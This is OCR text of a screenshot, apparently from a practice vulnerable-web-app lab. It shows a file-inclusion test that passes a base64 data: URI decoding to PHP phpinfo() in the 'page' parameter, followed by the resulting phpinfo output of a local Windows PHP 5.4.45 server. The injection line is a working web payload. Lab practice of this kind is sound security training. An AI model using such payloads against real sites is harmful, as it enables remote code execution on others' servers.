 phpinfo()
phpinfo()
Vulnerability: File Upload ::
phpinfo()
在线加密解密
rabilities/fi/?page=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
PHP Version 5.4.45
php
System
Windows NT LAPTOP-H4Q21A91 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
QQ791597792
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
url